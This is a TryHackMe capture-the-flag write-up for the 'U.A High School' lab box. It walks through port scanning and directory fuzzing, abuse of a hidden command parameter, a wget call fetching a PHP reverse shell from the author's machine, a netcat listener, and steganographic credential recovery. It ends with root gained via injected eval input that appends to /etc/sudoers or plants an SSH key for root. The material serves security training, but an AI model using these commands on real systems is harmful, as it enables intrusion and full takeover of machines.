TryHackMe - U.A High School
| Title | U.A High School |
|---|---|
| Difficulty | Easy |
| Authors | TryHackMe & Fede1781 |
| Tags | web-app, rce, stego, privesc |
Enumneration
Nmap
I used Nmap to scan the target to identify any running services and potential vulnerabilities. The scan revealed SSH and a Apache web server were active on standard ports:
┌──(kali㉿kali)-[~]
└─$ sudo nmap -p- --min-rate 5000 -Pn 10.10.248.254
Starting Nmap 7.93 ( https://nmap.org ) at 2024-08-28 10:03 +07
Warning: 10.10.248.254 giving up on port because retransmission cap hit (10).
Nmap scan report for uahighschool.thm (10.10.248.254)
Host is up (0.29s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 32.74 seconds
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sC -A -sV -Pn -p 22,80 10.10.248.254
Starting Nmap 7.93 ( https://nmap.org ) at 2024-08-28 09:50 +07
Nmap scan report for highschool.thm (10.10.248.254)
Host is up (0.35s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 582fec23baa9fe818a8e2dd89121d276 (RSA)
| 256 9df263fd7cf32462478afb08b229e2b4 (ECDSA)
|_ 256 62d8f8c9600f701f6e11aba03379b55d (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: U.A. High School
|_http-server-header: Apache/2.4.41 (Ubuntu)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: WAP|phone
Running: Linux 2.4.X|2.6.X, Sony Ericsson embedded
OS CPE: cpe:/o:linux:linux_kernel:2.4.20 cpe:/o:linux:linux_kernel:2.6.22 cpe:/h:sonyericsson:u8i_vivaz
OS details: Tomato 1.28 (Linux 2.4.20), Tomato firmware (Linux 2.6.22), Sony Ericsson U8i Vivaz mobile phone
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 22/tcp)
HOP RTT ADDRESS
1 273.02 ms 10.9.0.1
2 467.35 ms highschool.thm (10.10.248.254)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 43.11 seconds
Fuzzing
I used the feroxbuster tool to fuzz directories on the web server. I hoped to find unintended paths or hidden areas. After a period of time, the tool uncovered a few potentially interesting hidden directories:
┌──(kali㉿kali)-[~/TryHackMe/UAHighSchoolOffical]
└─$ feroxbuster -w /usr/share/seclists/Discovery/Web-Content/dirsearch.txt -u http://uahighschool.thm/ -s 200
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://uahighschool.thm/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/dirsearch.txt
👌 Status Codes │ [200]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 61l 225w 1988c http://uahighschool.thm/
200 GET 87l 261w 2580c http://uahighschool.thm/courses.html
200 GET 71l 205w 2056c http://uahighschool.thm/contact.html
200 GET 52l 320w 2542c http://uahighschool.thm/about.html
200 GET 166l 372w 2943c http://uahighschool.thm/assets/styles.css
200 GET 63l 287w 2573c http://uahighschool.thm/admissions.html
200 GET 0l 0w 0c http://uahighschool.thm/assets/
However, except the /assets/ directory, other results occurs directly in the HTML script of the page and do not contain any more helpful information:
...
<head>
<title>U.A. High School</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="assets/styles.css">
</head>
<body>
<header>
<nav>
<ul>
<li><a href="about.html">About</a></li>
<li><a href="courses.html">Courses</a></li>
<li><a href="admissions.html">Admissions</a></li>
<li><a href="contact.html">Contact</a></li>
</ul>
</nav>
...
Therefore, I kept exploring the /assets/ area which returned nothing but also did not require more permissions (403 forbidden):
┌──(kali㉿kali)-[~/TryHackMe/UAHighSchoolOffical]
└─$ curl http://uahighschool.thm/assets/ --verbose
* Trying 10.10.237.6:80...
* Connected to uahighschool.thm (10.10.237.6) port 80 (#0)
> GET /assets/ HTTP/1.1
> Host: uahighschool.thm
> User-Agent: curl/7.88.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Wed, 28 Aug 2024 09:14:37 GMT
< Server: Apache/2.4.41 (Ubuntu)
< Set-Cookie: PHPSESSID=jb78lale53tv3k646b9r4l1dds; path=/
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
< Content-Length: 0
< Content-Type: text/html; charset=UTF-8
<
* Connection #0 to host uahighschool.thm left intact
Aside from styles.css, I expected there must be another file located in the /assets/ area. So I drilled deeper into the /assets/ path and found another one:
┌──(kali㉿kali)-[~/TryHackMe/UAHighSchoolOffical]
└─$ feroxbuster -w /usr/share/seclists/Discovery/Web-Content/dirsearch.txt -u http://uahighschool.thm/assets/ -x php,js,txt --auto-tune --no-recursion -s 200
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://uahighschool.thm/assets/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/dirsearch.txt
👌 Status Codes │ [200]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💲 Extensions │ [php, js, txt]
🏁 HTTP methods │ [GET]
🎶 Auto Tune │ true
🚫 Do Not Recurse │ true
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 0l 0w 0c http://uahighschool.thm/assets/
200 GET 0l 0w 0c http://uahighschool.thm/assets/index.php
200 GET 166l 372w 2943c http://uahighschool.thm/assets/styles.css
[####################] - 8m 51764/51764 0s found:3 errors:3
[####################] - 8m 51756/51756 113/s http://uahighschool.thm/assets/
But since the index.php still returned blank content (0l - 0 line; 0w - 0 word), I tried to used wfuzz to fuzz the variable of the query within id as value:
┌──(kali㉿kali)-[~/Wordlists]
└─$ wfuzz -w /usr/share/seclists/Discovery/Web-Content/dirsearch.txt -u http://uahighschool.thm/assets/index.php?FUZZ=id --hw 0
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://uahighschool.thm/assets/index.php?FUZZ=id
Total requests: 12939
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000004687: 200 0 L 1 W 72 Ch "[REDACTED]"
Total time: 0
Processed Requests: 12939
Filtered Requests: 12938
Requests/sec.: 0
Exploit
Since the variable of the query has been found, it’s time to see what the response would be if the input value is a Linux command line:
┌──(kali㉿kali)-[~/TryHackMe/UAHighSchoolOffical]
└─$ curl http://uahighschool.thm/assets/index.php?[REDACTED]=whoami
d3d3LWRhdGEK
The response value is an encoded string, which is quite similar to base64 encode. Let’s try:
┌──(kali㉿kali)-[~/TryHackMe/UAHighSchoolOffical]
└─$ curl http://uahighschool.thm/assets/index.php?[REDACTED]=whoami | base64 -d
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 12 100 12 0 0 22 0 --:--:-- --:--:-- --:--:-- 22
www-data
Excellent! We can now gather more details about the target system by utilizing the query string. However, I suggest setting up a reverse shell for enhanced versatility and convenience.
RCE → www-data
First of all, I prepared a reverse shell on my local machine and started the HTTP server. Then sent a request with the query to download the reverse shell on my local machine to the target system:
┌──(kali㉿kali)-[~/TryHackMe/UAHighSchool]
└─$ python3 -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
┌──(kali㉿kali)-[~/TryHackMe/UAHighSchoolOffical]
└─$ curl http://uahighschool.thm/assets/index.php?[REDACTED]="wget+http://10.9.63.75%3a4444/php-reverse-shell.php"
Started the listener on the local machine:
┌──(kali㉿kali)-[~/TryHackMe/UAHighSchoolOffical]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
And sent a request to execute the reverse shell on the target system:
curl http://uahighschool.thm/assets/php-reverse-shell.php
Finally, the shell was connected:
┌──(kali㉿kali)-[~/TryHackMe/UAHighSchoolOffical]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.9.63.75] from (UNKNOWN) [10.10.248.254] 47386
Linux myheroacademia 5.4.0-153-generic #170-Ubuntu SMP Fri Jun 16 13:43:31 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
04:21:18 up 1:36, 0 users, load average: 0.02, 0.42, 6.65
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Upgrade & Stabilize shell (Optional)
python3 -c "import pty;pty.spawn('/bin/bash')"
Press “Ctrl + Z” to temporarily background the process.
stty raw -echo; fg
export TERM=xterm
The process looks like this:

SSH → deku
Enumerating the web-root directory, I found a directory “Hidden_Content” and there was a passphrase.txt file contain a base64 encoded string.
www-data@myheroacademia:/var/www$ ls -lhat
total 16K
drwxr-xr-x 3 www-data www-data 4.0K Dec 13 2023 html
drwxr-xr-x 4 www-data www-data 4.0K Dec 13 2023 .
drwxrwxr-x 2 www-data www-data 4.0K Jul 9 2023 Hidden_Content
drwxr-xr-x 14 root root 4.0K Jul 9 2023 ..
www-data@myheroacademia:/var/www$ cd Hidden_Content/
www-data@myheroacademia:/var/www/Hidden_Content$ ls -lhat
total 12K
drwxr-xr-x 4 www-data www-data 4.0K Dec 13 2023 ..
-rw-rw-r-- 1 www-data www-data 29 Jul 9 2023 passphrase.txt
drwxrwxr-x 2 www-data www-data 4.0K Jul 9 2023 .
www-data@myheroacademia:/var/www/Hidden_Content$ cat passphrase.txt
QWxsbWlnaHRGb3JFdmVyISEhCg==
www-data@myheroacademia:/var/www/Hidden_Content$ cat passphrase.txt | base64 -d
[REDACTED]
The passphrase in CTF challenge is commonly relative to:
- SSH key
- Steganography
The SSH key is notoriously difficult to obtain, as the /.ssh directory within a Linux user’s home directory is typically restricted from access by others. Given these limitations, I turned my attention to steganography, a technique that involves hiding information within images. This led me to discover two image files that potentially contain hidden data:
www-data@myheroacademia:/var/www/Hidden_Content$ ls -ahlt ../html/assets/
total 28K
drwxrwxr-x 3 www-data www-data 4.0K Aug 28 04:20 .
-rw-r--r-- 1 www-data www-data 5.4K Aug 28 04:20 php-reverse-shell.php
-rw-r--r-- 1 root root 2.9K Jan 25 2024 styles.css
drwxr-xr-x 3 www-data www-data 4.0K Dec 13 2023 ..
drwxrwxr-x 2 www-data www-data 4.0K Jul 9 2023 images
-rw-rw-r-- 1 www-data www-data 213 Jul 9 2023 index.php /
total 336Kyheroacademia:/var/www/Hidden_Content$ ls -ahlt ../html/assets/images/
drwxrwxr-x 3 www-data www-data 4.0K Aug 28 04:20 ..
drwxrwxr-x 2 www-data www-data 4.0K Jul 9 2023 .
-rw-rw-r-- 1 www-data www-data 232K Jul 9 2023 yuei.jpg
-rw-rw-r-- 1 www-data www-data 96K Jul 9 2023 oneforall.jpg
Then I transferred these 2 files to my local machine for further analyzing:
┌──(kali㉿kali)-[~/TryHackMe/UAHighSchoolOffical]
└─$ file yuei.jpg
yuei.jpg: JPEG image data, JFIF standard 1.01, resolution (DPI), density 72x72, segment length 16, Exif Standard: [TIFF image data, big-endian, direntries=6], baseline, precision 8, 1920x1080, components 3
┌──(kali㉿kali)-[~/TryHackMe/UAHighSchoolOffical]
└─$ file oneforall.jpg
oneforall.jpg: data
Try to use the found passphrase with the first one, but it failed:
┌──(kali㉿kali)-[~/TryHackMe/UAHighSchoolOffical]
└─$ steghide --extract -sf yuei.jpg
Enter passphrase:
steghide: could not extract any data with that passphrase!
The result of the file command on the onforall.jpg was only data instead of JPEG image data or something else, and that wonder me there must be incorrect data inside the file. Accordingly, I used exiftool to read the meta data of the file.
┌──(kali㉿kali)-[~/TryHackMe/UAHighSchoolOffical]
└─$ exiftool oneforall.jpg
ExifTool Version Number : 12.57
File Name : oneforall.jpg
Directory : .
File Size : 98 kB
File Modification Date/Time : 2023:07:09 23:42:05+07:00
File Access Date/Time : 2024:08:28 16:47:14+07:00
File Inode Change Date/Time : 2024:08:28 16:47:06+07:00
File Permissions : -rw-r--r--
File Type : PNG
File Type Extension : png
MIME Type : image/png
Warning : PNG image did not start with IHDR
As the warning from the output, “PNG image did not start with IHDR,” which means there is a corrupted chunk header of the image, or, in simple terms, “The binary signature of the file is incorrect,” Attempting with steghide to verify the error:
┌──(kali㉿kali)-[~/TryHackMe/UAHighSchoolOffical]
└─$ steghide --extract -sf oneforall.jpg
Enter passphrase:
steghide: the file format of the file "oneforall.jpg" is not supported.
I used xxd to view the binary signature of the image for more details:
┌──(kali㉿kali)-[~/TryHackMe/UAHighSchoolOffical]
└─$ xxd oneforall.jpg
00000000: 8950 4e47 0d0a 1a0a 0000 0001 0100 0001 .PNG............
00000010: 0001 0000 ffdb 0043 0006 0405 0605 0406 .......C........
...
00017fa0: 1c10 4575 5a29 2612 0924 563f 8800 1707 ..EuZ)&..$V?....
00017fb0: 0314 e492 49ae a454 a6a6 b531 fad2 a9c7 ....I..T...1....
00017fc0: 7a41 f7a9 0ffa ca84 79d2 5664 bbbd e8a8 zA......y.Vd....
00017fd0: 5ba9 a2aa e41f ffd9 [.......
As expected, despite the extension of the file being .jpg, the header signature of the file was displayed as PNG within incorrect marker code hex values. The correct result should be:
89 50 4E 47 0D 0A 1A 0A -> FF D8 FF E0 00 10 4A 46 49 46 00 01
Using hexedit tool to modify the hex value of the image to correct its format:
00000000 FF D8 FF E0 00 10 4A 46 49 46 00 01 01 00 00 01 00 01 00 00 FF DB 00 43 00 06 04 05 ......JFIF.............C....
0000001C 06 05 04 06 06 05 06 07 07 06 08 0A 10 0A 0A 09 09 0A 14 0E 0F 0C 10 17 14 18 18 17 ............................
Verify the change with xxd:
┌──(kali㉿kali)-[~/TryHackMe/UAHighSchoolOffical]
└─$ xxd oneforall.jpg
00000000: ffd8 ffe0 0010 4a46 4946 0001 0100 0001 ......JFIF......
00000010: 0001 0000 ffdb 0043 0006 0405 0605 0406 .......C........
00000020: 0605 0607 0706 080a 100a 0a09 090a 140e ................
00000030: 0f0c 1017 1418 1817 1416 161a 1d25 1f1a .............%..
...
And now use steghide to extract the hidden data with the previous passphrase:
┌──(kali㉿kali)-[~/TryHackMe/UAHighSchoolOffical]
└─$ steghide --extract -sf oneforall.jpg
Enter passphrase:
wrote extracted data to "creds.txt".
┌──(kali㉿kali)-[~/TryHackMe/UAHighSchoolOffical]
└─$ cat creds.txt
Hi Deku, this is the only way I've found to give you your account credentials, as soon as you have them, delete this file:
deku:[REDACTED]
Now that I have obtained the password of user deku, it’s possible to connect to the target system via SSH connection and easily obtained the first flag:
deku@myheroacademia:~$ ls -lhat
total 36K
drwxr-xr-x 5 deku deku 4.0K Jul 10 2023 .
-r-------- 1 deku deku 33 Jul 10 2023 user.txt
lrwxrwxrwx 1 root root 9 Jul 9 2023 .bash_history -> /dev/null
drwxrwxr-x 3 deku deku 4.0K Jul 9 2023 .local
-rw-r--r-- 1 deku deku 0 Jul 9 2023 .sudo_as_admin_successful
drwx------ 2 deku deku 4.0K Jul 9 2023 .cache
drwx------ 2 deku deku 4.0K Jul 9 2023 .ssh
drwxr-xr-x 3 root root 4.0K Jul 9 2023 ..
-rw-r--r-- 1 deku deku 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 deku deku 3.7K Feb 25 2020 .bashrc
-rw-r--r-- 1 deku deku 807 Feb 25 2020 .profile
deku@myheroacademia:~$ cat user.txt
THM{REDACTED}
Privilege Escalation → Root
Checking the allowed commands for the current user with sudo -l, I figured out the feedback.sh file located in /opt/NewComponent/ is allowed to execute with root privileges:
deku@myheroacademia:~$ sudo -l
[sudo] password for deku:
Matching Defaults entries for deku on myheroacademia:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User deku may run the following commands on myheroacademia:
(ALL) /opt/NewComponent/feedback.sh
deku@myheroacademia:~$ ls -l /opt/
total 4
dr-xr-xr-x 2 root root 4096 Jan 23 2024 NewComponent
deku@myheroacademia:~$ ls -l /opt/NewComponent/
total 4
-r-xr-xr-x 1 deku deku 684 Jan 23 2024 feedback.sh
Since the file’s permission is -r-xr-xr-x which means instead of modifying, it still allows to execute and read. Thus, I captured the script inside:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
#!/bin/bash
echo "Hello, Welcome to the Report Form "
echo "This is a way to report various problems"
echo " Developed by "
echo " The Technical Department of U.A."
echo "Enter your feedback:"
read feedback
if [[ "$feedback" != *"\`"* && "$feedback" != *")"* && "$feedback" != *"\$("* && "$feedback" != *"|"* && "$feedback" != *"&"* && "$feedback" != *";"* && "$feedback" != *"?"* && "$feedback" != *"!"* && "$feedback" != *"\\"* ]]; then
echo "It is This:"
eval "echo $feedback"
echo "$feedback" >> /var/log/feedback.txt
echo "Feedback successfully saved."
else
echo "Invalid input. Please provide a valid input."
fi
The script above attempts to filter out the input value from the users with these characters:
\`)$(|&;?!\
Then it uses the eval command to evaluate and execute the input string in the shell if the input value can pass the validation.
The eval() function is the vulnerability of the script if I can bypass the validation! From the filtered characters listed, the filtering was missing the > character. In this write-up, I will use this character to embed my malicious input to escalate the privilege and take control of the root user.
Method 1: Add current user to Sudo group
deku@myheroacademia:~$ sudo /opt/NewComponent/feedback.sh
Hello, Welcome to the Report Form
This is a way to report various problems
Developed by
The Technical Department of U.A.
Enter your feedback:
deku ALL=NOPASSWD: ALL >> /etc/sudoers
It is This:
Feedback successfully saved.
deku@myheroacademia:~$ sudo -l
Matching Defaults entries for deku on myheroacademia:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User deku may run the following commands on myheroacademia:
(ALL) /opt/NewComponent/feedback.sh
(root) NOPASSWD: ALL
deku@myheroacademia:~$ sudo su
root@myheroacademia:/home/deku# cd
root@myheroacademia:~# cat root.txt
root@myheroacademia:/opt/NewComponent# cat /root/root.txt
__ __ _ _ _ _____ _
\ \ / /__ _ _ / \ _ __ ___ | \ | | _____ __ |_ _| |__ ___
\ V / _ \| | | | / _ \ | '__/ _ \ | \| |/ _ \ \ /\ / / | | | '_ \ / _ \
| | (_) | |_| | / ___ \| | | __/ | |\ | (_) \ V V / | | | | | | __/
|_|\___/ \__,_| /_/ \_\_| \___| |_| \_|\___/ \_/\_/ |_| |_| |_|\___|
_ _
_ _ ___ | | | |
| \ | | ___ / | | |__| | ___ _ __ ___
| \| |/ _ \/_/| | | __ |/ _ \ '__|/ _ \
| |\ | (_) __| |_ | | | | __/ | | (_) |
|_| \_|\___/|______| |_| |_|\___|_| \___/
THM{REDACTED}
Method 2: Add SSH Key to file /root/.ssh/authorized_keys
Within this method, I generated an SSH key-pair on my local machine:
┌──(kali㉿kali)-[~/TryHackMe/UAHighSchool]
└─$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/kali/.ssh/id_rsa): /home/kali/TryHackMe/UAHighSchool/id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/kali/TryHackMe/UAHighSchool/id_rsa
Your public key has been saved in /home/kali/TryHackMe/UAHighSchool/id_rsa.pub
The key fingerprint is:
SHA256:K57QPWGI7eYONb7SmYqyshbmQtdOj2Aqm08TN/kBPkg kali@kali
The key's randomart image is:
+---[RSA 3072]----+
| |
| |
| E . |
| . o = . |
| o O * S |
| + * @ = o |
|+ B *.Xo+ |
|=* o.O+= . |
|X*o .+* |
+----[SHA256]-----+
┌──(kali㉿kali)-[~/TryHackMe/UAHighSchool]
└─$ ls -lht id_rsa*
-rw------- 1 kali kali 2.6K Aug 28 17:11 id_rsa
-rw-r--r-- 1 kali kali 563 Aug 28 17:11 id_rsa.pub
┌──(kali㉿kali)-[~/TryHackMe/UAHighSchool]
└─$ cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDIAIaxBE0H47D84yipR8MsN2Q2DUVflbxqNgdMJywwNHGhpbZWFQXauSf1X7UGIQII1CdAdNa6FbT/[...REDACTED...]BjD1HG2WpbQjrq09shXKmIjZ64uFUmUQ8CVPTa22Izk= kali@kali
Then copy and paste the public key into the authorized SSH key file on the target machine:
deku@myheroacademia:~$ sudo /opt/NewComponent/feedback.sh
Hello, Welcome to the Report Form
This is a way to report various problems
Developed by
The Technical Department of U.A.
Enter your feedback:
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDIAIaxBE0H47D84yipR8MsN2Q2DUVflbxqNgdMJywwNHGhpbZWFQXauSf1X7UGIQII1CdAdNa6FbT/[...REDACTED...]BjD1HG2WpbQjrq09shXKmIjZ64uFUmUQ8CVPTa22Izk= kali@kali > /root/.ssh/authorized_keys
It is This:
Feedback successfully saved.
Finally, I established the SSH connection as root user within my created private key file:
┌──(kali㉿kali)-[~/TryHackMe/UAHighSchoolOffical]
└─$ ssh root@uahighschool.thm -i id_rsa
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-153-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed 28 Aug 2024 10:14:04 AM UTC
System load: 0.0 Processes: 116
Usage of /: 46.9% of 9.75GB Users logged in: 0
Memory usage: 48% IPv4 address for eth0: 10.10.237.6
Swap usage: 0%
* Introducing Expanded Security Maintenance for Applications.
Receive updates to over 25,000 software packages with your
Ubuntu Pro subscription. Free for personal use.
https://ubuntu.com/pro
Expanded Security Maintenance for Applications is not enabled.
37 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
root@myheroacademia:~# ls -lht
total 8.0K
-rw-r--r-- 1 root root 794 Dec 13 2023 root.txt
drwx------ 3 root root 4.0K Jul 9 2023 snap